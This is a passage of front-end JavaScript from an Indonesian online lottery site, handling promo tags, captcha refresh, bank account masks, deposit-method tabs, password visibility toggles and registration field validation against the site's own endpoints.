                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16503"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                            });

    $(".form-captcha").on("click", refreshCaptcha);

    function setform3(form, loader, fn){
        jQuery("#"+form).ajaxForm({
            beforeSubmit:function(){
                $(':submit').prop('disabled',true);
                jQuery("#"+loader).html(loader_img2);
            },
            success:function(r){
                jQuery("#"+loader).html('');
                $(':submit').prop('disabled',false);
                if(fn!=null){fn(r);}
                if($('#'+form).find('img.captcha'))refreshCaptcha();
            }
        });
    }

    function addCommas(nStr){
        nStr += '';
        x = nStr.split('.');
        x1 = x[0];
        x2 = x.length > 1 ? '.' + x[1] : '';
        var rgx = /(\d+)(\d{3})/;
        while (rgx.test(x1)) {
            x1 = x1.replace(rgx, '$1' + ',' + '$2');
        }
        return x1 + x2;
    }


    function refreshCaptcha(){
        var time_param = new Date();
        time_second = time_param.getMilliseconds();
        $.ajax({
            url  : "https://platinumtogel.com/get_captcha?"+time_second,
            method : 'GET',
            beforeSend : function(){
                $(this).off("click");
            },
            success: function(output) {
                $(".form-captcha").each(function(){
                    $(this).find("img.captcha_image").prop("src",  output);
                });
                $('.captcha-input').val("");
            },
            complete: function(){
                $(this).on("click", refreshCaptcha);
            }
        });
    }



    function chk_mask() {
        var bankName = jQuery("#bank option:selected").text()
        if(bankName=="BCA" || bankName=="BNI"){
            jQuery("#bank_accnumber").val("").mask("999-999-9999");
        }else if(bankName=="MANDIRI") {
            jQuery("#bank_accnumber").val("").mask("999-999-9999999");
        }else if(bankName=="BRI") {
            jQuery("#bank_accnumber").val("").mask("999-999-999999999");
        }else if(bankName=="DANAMON"){
            jQuery("#bank_accnumber").val("").mask("999-999-99?9999");
        }else if(bankName=="Neo Commerce" || bankName == "NOBU"){
            jQuery("#bank_accnumber").mask('?999-999-9999999999');
        }else if(bankName=="Doku"){
            jQuery("#bank_accnumber").mask('?999-999-9999');
        }else{
            jQuery("#bank_accnumber").mask('?999-999-999999999');
        }

        if(bankName=="BNI") {
            jQuery("#bank_BNI").show();
        }else{
            jQuery("#bank_BNI").hide();
        }
    }

    function chk_country()
    {
        const default_country = "id";
        const country_curr = $("#country option:selected").attr('data-country');

        // show upload identity != IDR
        if(country_curr == undefined){
            $(".from_upload_id").hide();
        }else if( country_curr != "id"){
            $(".from_upload_id").show();
        }else{
            $(".from_upload_id").hide();
        }

        //disable secret question
        if( country_curr != default_country){
            $('#secret_question').attr('disabled', 'disabled');
        }else{
            $('#secret_question').removeAttr('disabled');
        }

        //get same country 
        $('#bank option').each(function( index, value) {
            if( index == 0){
                return;
            }
            //when undefined show all bank
            if( country_curr == undefined){
                $(this).hide();
            }else if ($(this).data('country') == country_curr) {
                $(this).show(); // Show the option
            } else {
                $(this).hide(); // Hide the option
            }
        });

    }

    $("#copyButton").click(function(){
        var copy = copyToClipboard($('#copyTarget'));
        if(copy){
            uialert("Link Referral Anda telah disalin.");
        }
    });

    $("#copyBut").on('click', function(){
    	var str_value= $("#copyTar").html();
    	var number_only=str_value.replace(/-/g,'');
    	var numberOnlyDiv = $('<div>'+number_only+'</div>').attr('id', 'copyTargetNumber');
    	numberOnlyDiv.appendTo('body');

    	var copy = copyToClipboard($('#copyTargetNumber'));

    	if(copy){
    		$('#copyTargetNumber').remove();
    		uialert("Nomor Rekening Bank telah disalin.");
    	}
    });

    function copyAccNumber(el, is_crypto=false){
    	var str_value= el.siblings('.copyTar').html();
    	var number_only=str_value.replace(/-/g,'');
    	var numberOnlyDiv = $('<div>'+number_only+'</div>').attr('id', 'copyTargetNumber');
    	numberOnlyDiv.appendTo('body');

    	var copy = copyToClipboard($('#copyTargetNumber'));
        //
        let text = "Nomor Rekening Bank telah disalin.";
        if( is_crypto ){
            text = "Address Crypto telah disalin.";
        }

    	if(copy){
    		$('#copyTargetNumber').remove();
    		uialert(text);
    	}
    }

    function copyNominal(){
    	var str_value= $("#copyTarget").html();
    	var number_only=str_value.replace(/Rp /g,'').replace(/,/g,"");
    	var numberOnlyDiv = $('<div>'+number_only+'</div>').attr('id', 'copyTargetNumber');
    	numberOnlyDiv.appendTo('body');

    	var copy = copyToClipboard($('#copyTargetNumber'));

    	if(copy){
    		$('#copyTargetNumber').remove();
    		uialert("Nominal telah disalin.");
    	}
    }

    // new deposit 1268
    // switch tab deposit destination
    function tabActiveDepositDestination(active_tab, clicked_selector)
    {
        // console.log('tabActiveDepositDestination');
        // console.log(active_tab, clicked_selector);

        // get first element to switch
        let acc_id = $('.btn-acc-bank')[0].dataset.acc_id;
        // get acc_id when qris-instan
        if( active_tab == "qris-instan-to" ){
            acc_id = $('.btn-qris-bank')[0].dataset.acc_id; 
        }
        // console.log('switch tab', acc_id);
        getDetailAcc(acc_id);
        
        $('#bank-to, .bank-content-active').hide();
        $('#qris-instan-to').hide();
        $('#crypto-to').hide();
        
        //add custom class if exist false = remove class
        $("#btn-bank, #btn-qris-instan, #btn-crypto").toggleClass("active", false);
        
        //add custom class if exist true = add class
        $(`#${clicked_selector}`).toggleClass("active",true);

        $(`#${active_tab}`).show();

        if(active_tab != 'crypto-to'){
            $('.bank-content-active').show();
        }
    }

    // bank,ewallet,credit(pulsa)
    function getDetailAcc(acc_id)
    {
        $('.acc-banks-detail').hide();

        //add custom class if exist false = remove class
        $(`.btn-acc-bank, .btn-qris-bank`).toggleClass("active", false);

        //add custom class if exist true = add class
        $(`.${acc_id}`).toggleClass("active", true);

        $(`#bank-ewallet-credit-${acc_id}`).show();

        // replace value acc_id
        $('#acc_id').attr('value', acc_id);
        // get type bank
        const get_type_bank = document.getElementsByClassName(`${acc_id}`);
        // console.log('getDetailAcc', acc_id);
        // console.log('get_type_bank', get_type_bank[0].dataset.bank_type);
        
        if( get_type_bank[0].dataset.bank_type == 3){ // 3 = pulsa
            // console.log("type pulsa");
            
            let id_amount = document.getElementById('amount').value;
            // convert to numberic
            id_amount = id_amount.replace(/([A-Z])\w|(,)|(\.)/g,"");
            
            const rate = get_type_bank[0].dataset.acc_rate;
            const total_amount_rate = id_amount - (id_amount * rate); // pulsa = total amount - (total_amound * rate);
            $('.deposit-pulsa').removeAttr("style");
            document.getElementById("rate-pulsa").value = (rate * 100) + "%";
            document.getElementById("amount-pulsa").value = "Rp " + number_format(total_amount_rate,0).replace(/,/g,".");
            
            $('.info-qris-auto').hide();
            // console.log("pulsa", {rate:rate, total_amount_rate:total_amount_rate});
        }else if(get_type_bank[0].dataset.transfer_type == "qr"){
            $('#proof-table').hide();
            $('.deposit-pulsa').hide();
            // if(get_type_bank[0].dataset.is_qr_dynamic == 1){
                $('.info-qris-auto').show();
            // }
        }else{
            // if not type 3
            $('.deposit-pulsa').css('display','none');
            $('#proof-table').show();
            $('.info-qris-auto').hide();
        }
        // console.log('getDetailAcc', acc_id);
        // console.log('get_type_bank', get_type_bank);
    }

    $(document).ready(function() {
        //$('span.accnumber').after('<a class="btn copy-button" href="#" title="Copy" id="copyBut"> Salin </a>');
                let support_livechat = "NB: Jika anda mengalami kendala, silakan menghubungi Customer Service kami melalui Live Chat."
        $('#captcha_div_help').parent().after(`<span class="col-xs-7 col-xs-offset-4" style="color:red; font-weight: bold;">${support_livechat}</span>`);

        $('a[href="https://platinumtogel.com/profile/turnovercgddtg"]').attr('target', '_info_turnover');
        
                    	if($('#form_login_pin').length <= 0){
            let info_secret_answer = "* Harap mengingat jawaban dari pertanyaan keamanan anda, pertanyaan keamanan akan diminta pada saat lupa kata sandi.";
            $('input[type=text]#secret_answer').after(`<span style=" float:left;">${info_secret_answer}</span>`);
	    	$("input[type=password]").each(function(){
                var eye_pass_parent = $(this).parent('div');
                //if(eye_pass_parent.length > 0){
                    //eye_pass_parent.addClass('input-group');
                //}
                var col = '';
                if($(this).css('width') != null){
                    var width_src = $(this).css('width');
                    if (width_src.indexOf("%")== -1) {
                        width_src = '75';
                    }
                    var width_ori = parseInt(width_src, 10);
                    $(this).css('width', '100%');

                    if($(this).parents('#form_edit_account').length > 0 || $(this).parents('#form_edit_account_modal').length > 0 || $(this).parents('#withdrawForm').length > 0){
                        /*col +=  "col-xs-"+Math.round(width_ori / 100 * 12);*/
                        col +=  "col-xs-10";
                    }
                }
                $(this).wrap('<div class="input-group '+col+'"></div>');
	    		var x = $(this).css('color');
                var y = $(this).css('background');
    			var eye_color = hexc(x);
                var bg_eye_color = hexc(y);
                if(bg_eye_color === false){
                    y = $(this).css('background-color');
                    bg_eye_color = hexc(y);
                }
                if(bg_eye_color !== false){
                	bg_eye_color = 'background-color:'+bg_eye_color;
                }
                if($(this).parents('#form_login').length > 0){
                    bg_eye_color += '; vertical-align:bottom;';
                }
	    		$(this).after('<span class="input-group-addon span_sh_password" style="'+bg_eye_color+'"><a href="#"><i class="fa fa-eye-slash" aria-hidden="true" style="color:'+eye_color+';"></i></a></span>');
	    	});

	        $(".span_sh_password").on('click', function(event) {
	        	var input_pass =  $(this).siblings('input');
	        	event.preventDefault();
	        	if(input_pass.attr("type") == "text"){
	                input_pass.attr('type', 'password');
	                input_pass.siblings('.span_sh_password').find('i').addClass( "fa-eye-slash" );
	                input_pass.siblings('.span_sh_password').find('i').removeClass( "fa-eye" );
	            }else if(input_pass.attr("type") == "password"){
	                input_pass.attr('type', 'text');
	                input_pass.siblings('.span_sh_password').find('i').addClass( "fa-eye" );
	                input_pass.siblings('.span_sh_password').find('i').removeClass( "fa-eye-slash" );
	            }
	        });
	    }
                // outstanding bet
            });

    function hexc(colorval) {
    	var parts = colorval.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
    	if(typeof parts !== 'undefined' && parts != null){
    		if(parts.length > 0){
		    	delete(parts[0]);
		    	for (var i = 1; i <= 3; ++i) {
		    		parts[i] = parseInt(parts[i]).toString(16);
		    		if (parts[i].length == 1) parts[i] = '0' + parts[i];
		    	}
		    	color = '#' + parts.join('');
		    	return color;
		    }
    	}
    	return false;
    }

    function copyToClipboard(elem) {
        var range, selection;

        if (window.getSelection && document.createRange) {
            selection = window.getSelection();
            range = document.createRange();
            range.selectNodeContents($(elem)[0]);
            selection.removeAllRanges();
            selection.addRange(range);

        } else if (document.selection && document.body.createTextRange) {
            range = document.body.createTextRange();
            range.moveToElementText($(elem)[0]);
            range.select();
        }

        // copy the selection
        var succeed;
        try {
              succeed = document.execCommand("copy");
        } catch(e) {
            succeed = false;
        }

       return succeed;
    }

</script>

<script type="text/javascript">

    function clear_form(el) {
        jQuery(el).find(':input').each(function() {
            switch(this.type) {
                case 'password':
                case 'select-multiple':
                case 'select-one':
                case 'text':
                case 'textarea':
                    $(this).val('');
                    break;
                case 'checkbox':
                case 'radio':
                    this.checked = false;
            }
        });
    }
</script>

<script type="text/javascript" defer="defer">

    function call_timer_div(duration){
        var seconds_left = duration;
        var interval = setInterval(function() {
            document.getElementById('timer_div').innerHTML = --seconds_left;

            if (seconds_left <= 0)
            {
               document.getElementById('timer_div').innerHTML = "Proses Masuk!";
               clearInterval(interval);
               // location.reload();
            }
        }, 1000);


    }


    _dom = 0;
    _dom=document.all?3:(document.getElementById?1:(document.layers?2:0));

    function test(a,b){
        if (_dom == 3)  {
            if ((event.keyCode >= 48 && event.keyCode <= 57) || event.keyCode == 13 || event.keyCode == 8) {
                event.returnValue=true;
            }else{
                event.returnValue = false;
            }
        }else{
            if ((b.charCode > 47 && b.charCode < 58) || b.charCode == 13 || b.charCode == 0) {
            } else {
                b.preventDefault();
                b.returnValue = false;
            }
        }
    }

    function debounce(){

        var self = this
        if (this.clicked) return false;

        this.clicked = true;
        setTimeout(function() {self.clicked = false;}, 10000);

        return true;
    }

    
    var _debug = false;
    var _placeholderSupport = function() {
        var t = document.createElement("input");
        t.type = "text";
        return (typeof t.placeholder !== "undefined");
    }();

    window.onload = function() {
        var arrInputs = document.getElementsByTagName("input");
        var arrTextareas = document.getElementsByTagName("textarea");
        var combinedArray = [];
        for (var i = 0; i < arrInputs.length; i++)
            combinedArray.push(arrInputs[i]);
        for (var i = 0; i < arrTextareas.length; i++)
            combinedArray.push(arrTextareas[i]);
        for (var i = 0; i < combinedArray.length; i++) {
            var curInput = combinedArray[i];
            if (!curInput.type || curInput.type == "" || curInput.type == "text" || curInput.type == "textarea")
                HandlePlaceholder(curInput);
            else if (curInput.type == "password")
                ReplaceWithText(curInput);
        }

        if (!_placeholderSupport) {
            for (var i = 0; i < document.forms.length; i++) {
                var oForm = document.forms[i];
                if (oForm.attachEvent) {
                    oForm.attachEvent("onsubmit", function() {
                        PlaceholderFormSubmit(oForm);
                    });
                }
                else if (oForm.addEventListener)
                    oForm.addEventListener("submit", function() {
                        PlaceholderFormSubmit(oForm);
                    }, false);
            }
        }
    };

    function PlaceholderFormSubmit(oForm) {
        for (var i = 0; i < oForm.elements.length; i++) {
            var curElement = oForm.elements[i];
            HandlePlaceholderItemSubmit(curElement);
        }
    }

    function HandlePlaceholderItemSubmit(element) {
        if (element.name) {
            var curPlaceholder = element.getAttribute("placeholder");
            if (curPlaceholder && curPlaceholder.length > 0 && element.value === curPlaceholder) {
                element.value = "";
                window.setTimeout(function() {
                    element.value = curPlaceholder;
                }, 100);
            }
        }
    }

    function ReplaceWithText(oPasswordTextbox) {
        if (_placeholderSupport)
            return;
        var oTextbox = document.createElement("input");
        oTextbox.type = "text";
        oTextbox.id = oPasswordTextbox.id;
        oTextbox.name = oPasswordTextbox.name;
        //oTextbox.style = oPasswordTextbox.style;
        oTextbox.className = oPasswordTextbox.className;
        for (var i = 0; i < oPasswordTextbox.attributes.length; i++) {
            var curName = oPasswordTextbox.attributes.item(i).nodeName;
            var curValue = oPasswordTextbox.attributes.item(i).nodeValue;
            if (curName !== "type" && curName !== "name") {
                oTextbox.setAttribute(curName, curValue);
            }
        }
        oTextbox.originalTextbox = oPasswordTextbox;
        oPasswordTextbox.parentNode.replaceChild(oTextbox, oPasswordTextbox);
        HandlePlaceholder(oTextbox);
        if (!_placeholderSupport) {
            oPasswordTextbox.onblur = function() {
                if (this.dummyTextbox && this.value.length === 0) {
                    this.parentNode.replaceChild(this.dummyTextbox, this);
                }
            };
        }
    }

    function HandlePlaceholder(oTextbox) {
        if (!_placeholderSupport) {
            var curPlaceholder = oTextbox.getAttribute("placeholder");
            if (curPlaceholder && curPlaceholder.length > 0) {
                Debug("Placeholder found for input box '" + oTextbox.name + "': " + curPlaceholder);
                oTextbox.value = curPlaceholder;
                oTextbox.setAttribute("old_color", oTextbox.style.color);
                oTextbox.style.color = "#c0c0c0";
                oTextbox.onfocus = function() {
                    var _this = this;
                    if (this.originalTextbox) {
                        _this = this.originalTextbox;
                        _this.dummyTextbox = this;
                        this.parentNode.replaceChild(this.originalTextbox, this);
                        _this.focus();
                    }
                    Debug("input box '" + _this.name + "' focus");
                    _this.style.color = _this.getAttribute("old_color");
                    if (_this.value === curPlaceholder)
                        _this.value = "";
                };
                oTextbox.onblur = function() {
                    var _this = this;
                    Debug("input box '" + _this.name + "' blur");
                    if (_this.value === "") {
                        _this.style.color = "#c0c0c0";
                        _this.value = curPlaceholder;
                    }
                };
            }
            else {
                Debug("input box '" + oTextbox.name + "' does not have placeholder attribute");
            }
        }
        else {
            Debug("browser has native support for placeholder");
        }
    }

    function Debug(msg) {
        if (typeof _debug !== "undefined" && _debug) {
            var oConsole = document.getElementById("Console");
            if (!oConsole) {
                oConsole = document.createElement("div");
                oConsole.id = "Console";
                document.body.appendChild(oConsole);
            }
            oConsole.innerHTML += msg + "<br />";
        }
    }
    
</script>




<script type="text/javascript">

                            var form_register="registerForm";
                var login_after_register=0;
                clear_form("#registerForm");
            
        
        setform3(form_register, 'loader_register', function(r){
            //uialert(r.message.user_name);
            $('#agree1').css('border', 'none');
            $('[id$=invalid]').siblings('input, select').css('border', 'none');
            $('[id$=invalid]').text('').css('color', 'inherit').hide();

            for(var k in r.message_1){
                if(k == 'user_name'){
                    $('#user_invalid').text(r.message_1.user_name).css('color', 'red');
                    $('#user_invalid').siblings('input').css('border','1px solid red');
                    $('#user_invalid').show();
                }else if(k == 'password'){
                    $('#password_invalid').text(r.message_1.password).css('color', 'red');
                    $('#password_invalid').siblings('input').css('border','1px solid red');
                    $('#password_invalid').show();
                }else if(k == 'password_confirmation'){
                    $('#password_confirmation_invalid').text(r.message_1.password_confirmation).css('color', 'red');
                    $('#password_confirmation_invalid').siblings('input').css('border','1px solid red');
                    $('#password_confirmation_invalid').show();
                }else if(k == 'phone'){
                    $('#phone_invalid').text(r.message_1.phone).css('color', 'red');
                    $('#phone_invalid').siblings('input').css('border','1px solid red');
                    $('#phone_invalid').show();
                }else if(k == 'email'){
                    $('#email_invalid').text(r.message_1.email).css('color', 'red');
                    $('#email_invalid').siblings('input').css('border','1px solid red');
                    $('#email_invalid').show();
                }else if(k == 'bank'){
                    $('#bank_invalid').text(r.message_1.bank).css('color', 'red');
                    $('#bank_invalid').siblings('select').css('border','1px solid red');
                    $('#bank_invalid').show();
                }else if(k == 'bank_accname'){
                    $('#bank_accname_invalid').text(r.message_1.bank_accname).css('color', 'red');
                    $('#bank_accname_invalid').siblings('input').css('border','1px solid red');
                    $('#bank_accname_invalid').show();
                }else if(k == 'bank_accnumber'){
                    $('#bank_accnumber_invalid').text(r.message_1.bank_accnumber).css('color', 'red');
                    $('#bank_accnumber_invalid').siblings('input').css('border','1px solid red');
                    $('#bank_accnumber_invalid').show();
                }else if(k == 'secret_question'){
                    $('#secret_question_invalid').text(r.message_1.secret_question).css('color', 'red');
                    $('#secret_question_invalid').siblings('input').css('border','1px solid red');
                    $('#secret_question_invalid').show();
                }else if(k == 'secret_answer'){
                    $('#secret_answer_invalid').text(r.message_1.secret_answer).css('color', 'red');
                    $('#secret_answer_invalid').siblings('input').css('border','1px solid red');
                    $('#secret_answer_invalid').show();
                }else if(k == 'agree'){
                    $('#agree1').css('outline','1px solid red');
                }else if(k == 'captcha'){
                    $('#captcha_invalid').text(r.message_1.captcha).css('color', 'red');
                    $('#captcha_invalid').siblings('input').css('border','1px solid red');
                    $('#captcha_invalid').show();
                }else if(k == 'country'){
                    $('#country_invalid').text(r.message_1.country).css('color', 'red');
                    $('#country_invalid').siblings('input').css('border','1px solid red');
                    $('#country_invalid').show();
                }else if(k == 'upload_id'){
                    $('#uploadID_invalid').text(r.message_1.upload_id).css('color', 'red');
                    $('#uploadID_invalid').siblings('input').css('border','1px solid red');
                    $('#uploadID_invalid').show();
                }
            }

            if(r.status==200){
                if(login_after_register){
                    call_timer_div(5);
                    uialert(r.message_1);
                    setTimeout(
                        function() {
                            if(typeof r.next_url !== "undefined"){
                                location.href = r.next_url;
                            }else{
                                location.href = "https://platinumtogel.com/login";
                            }
                        }, 6000 );
                }else{

                    uialert(r.message_2);
                }
            }
        });




    validate_user_id = function(){
        var str=jQuery("#user").val();
        // str=str.replace(/[^a-zA-Z 0-9]+/g,'');
        str=str.replace(/ /g,"");
        str=str.toUpperCase();
        jQuery("#user").val(str);
        if(str!=""){
            jQuery.post("https://platinumtogel.com/register_validate", {"user" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r=="200"){
                    jQuery("#user").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000"}).attr({"title":""});
                    jQuery("#user_invalid").hide();
                }else if(r=="311") {
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username tersebut tidak dapat digunakan."});
                    $('#user_invalid').text("Mohon Maaf,Username tersebut tidak dapat digunakan!");
                    jQuery("#user_invalid").show();
                }else if(r=="312") {
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username Anda harus memiliki Huruf Alphabet!"});
                    $('#user_invalid').text("Username Anda harus memiliki Huruf Alphabet!");
                    jQuery("#user_invalid").show();
                }else if(r=="313") {
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username Anda hanya boleh Alphabet dan Angka!"});
                    $('#user_invalid').text("Username Anda hanya boleh Alphabet dan Angka!");
                    jQuery("#user_invalid").show();
                }else if(r=="314") {
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username minimal 3 karakter."});
                    $('#user_invalid').text("Username minimal 3 karakter.");
                    jQuery("#user_invalid").show();
                }
                else{
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username tersebut sudah digunakan! Silakan gunakan username lain."});
                    $('#user_invalid').text("Mohon Maaf,Username tersebut sudah digunakan!");
                    jQuery("#user_invalid").show();
                }
            })
        }
    }

    validate_password = function(){
    	var str_u=$("#user").val();
        str_u=str_u.replace(/ /g,"");
        str_u=str_u.toUpperCase();
        var str = encodeURIComponent($("#password").val());
        var str2 = encodeURIComponent($("#password_confirmation").val());
        if(str2 != "" && str !=""){
            $.post("https://platinumtogel.com/register_validate", {"user_password" : str_u, "password" : str, "password_confirmation" : str2, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r=="301"){
                    jQuery("#password").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation_invalid").text("Konfirmasi Kata Sandi tidak sama!");
                    jQuery("#password_confirmation_invalid").show();
                }else if(r=="302"){
                    jQuery("#password").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_invalid").text("Kolom Kata Sandi dan Konfirmasi Password harus memiliki minimal 8 karakter.");
                    jQuery("#password_invalid").show();
                    jQuery("#password_confirmation_invalid").text("Kolom Kata Sandi dan Konfirmasi Password harus memiliki minimal 8 karakter.");
                    jQuery("#password_confirmation_invalid").show();
                }else if(r=="303"){
                    jQuery("#password").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_invalid").text("Kata sandi Anda harus terdiri dari Huruf Besar, Huruf Kecil, dan Angka.");
                    jQuery("#password_invalid").show();
                    jQuery("#password_confirmation_invalid").text("Kata sandi Anda harus terdiri dari Huruf Besar, Huruf Kecil, dan Angka.");
                    jQuery("#password_confirmation_invalid").show();
                }else if(r=="304"){
                	jQuery("#password").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_invalid").text("Kata sandi Anda tidak boleh sama dengan Username Anda.");
                    jQuery("#password_invalid").show();
                }else if(r=="305"){
                	jQuery("#password").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_invalid").text("Password yang anda masukkan tidak dapat digunakan, silakan gunakan password lain.");
                    jQuery("#password_invalid").show();
                }else{
                    jQuery("#password").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#password_confirmation").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#password_invalid").hide();
                    jQuery("#password_confirmation_invalid").hide();
                }
            });
        }
    }

    validate_email = function(){
        var str=encodeURIComponent($("#email").val());
        if(str !=""){
            $.post("https://platinumtogel.com/register_validate", {"email" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r=="301"){
                    jQuery("#email").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#email_invalid").text("Email tersebut sudah terdaftar! Silakan gunakan email lain.");
                    jQuery("#email_invalid, .email_invalid").show();
                }else if(r=='302'){
                    jQuery("#email").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#email_invalid").text("Format Email salah.");
                    jQuery("#email_invalid, .email_invalid").show();
                }else{
                    jQuery("#email").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#email_invalid, .email_invalid").hide();
                }
            });
        }
    }

    validate_phone = function(){
        var str = $("#phone").val();
        if(str !=""){
            $.post("https://platinumtogel.com/register_validate", {"phone" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r=="302"){
                    jQuery("#phone").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#phone_invalid").text("Mohon isi nomor HP Anda yang valid! Contoh : 081xxxxxxxxx");
                    jQuery("#phone_invalid, .phone_invalid").show();
                }else if(r=='303'){
                    jQuery("#phone").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#phone_invalid").text("Angka pertama harus dimulai dari 0.");
                    jQuery("#phone_invalid, .phone_invalid").show();
                }else{
                    jQuery("#phone").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#phone_invalid, .phone_invalid").hide();
                }
            });
        }
    }

    validate_secret_answer = function(){
        var str = $("#secret_answer").val();
        if(str !=""){
            $.post("https://platinumtogel.com/register_validate", {"secret_answer" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r=="301"){
                    jQuery("#secret_answer").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
